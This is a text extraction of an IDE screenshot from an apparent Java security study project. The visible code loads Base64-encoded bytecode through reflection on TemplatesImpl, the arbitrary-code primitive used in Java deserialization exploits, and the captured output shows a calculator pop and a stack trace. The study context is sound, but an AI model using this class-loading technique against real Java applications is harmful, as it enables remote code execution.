 HelloBase64
HelloBCEL
HelloClassLoader
HelloDefineClass
HelloTemplateImpl
com.study
main.java
resources
test
target
classes
bytecodes
main
generated-sources
maven-status
java_study.iml
pom.xml
ternal Libraries
< 1.8.40 > /Library/Java/JavaVirtualMachines/jdk1.8.0_40.jdk
Maven: commons-beanutils:commons-beanutils:1.9.4
Maven: commons-codec:commons-codec:1.3
Maven: commons-collections:commons-collections:3.2.1
9 public class HelloTemplateImpl {
10 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
11 Field field = obj.getClass().getDeclaredField(fieldName);
12 field.setAccessible(true);
13 field.set(obj, value);
14 }
15
16 public static void main(String[] args) throws Exception {
17 // source: bytecodes/HelloTemplateImpl.java
18 byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0B
19 TemplatesImpl obj = new TemplatesImpl();
20 setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
21 setFieldValue(obj, fieldName: "_name", value: "2333");
22 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
23
24 obj.getOutputProperties();
25 }
26 }
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
HelloTemplateImpl ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_40.jdk/Contents/Home/bin/java ...
Hello TemplatesImpl
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:388)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:418)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:439)
at bytecodes.HelloTemplateImpl.main(HelloTemplateImpl.java:24)